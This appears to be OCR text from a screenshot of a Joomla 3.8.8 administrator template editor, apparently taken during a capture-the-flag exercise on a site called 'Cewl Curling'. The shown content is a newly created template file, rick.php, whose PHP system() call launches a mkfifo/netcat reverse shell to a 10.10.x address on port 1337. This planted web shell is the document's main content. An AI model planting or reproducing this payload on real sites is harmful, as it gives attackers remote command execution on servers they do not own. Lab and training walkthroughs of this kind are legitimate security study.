 System Users Menus Content Components Extensions Help Cewl Curling s...
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File Help
File created.
Editor Create Overrides Template Description
Editing file "/rick.php" in template "protostar".
css
html
images
img
js
language
less
component.php
error.php
index.php
Press F10 to toggle Full Screen editing.
1 <?php
2 system('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10. 1337 >/tmp/f');
3 ?>
View Site 1 Visitor 4 Administrators 0 Messages Log out Joomla! 3.8.8 — © 2019 Cewl Curling site!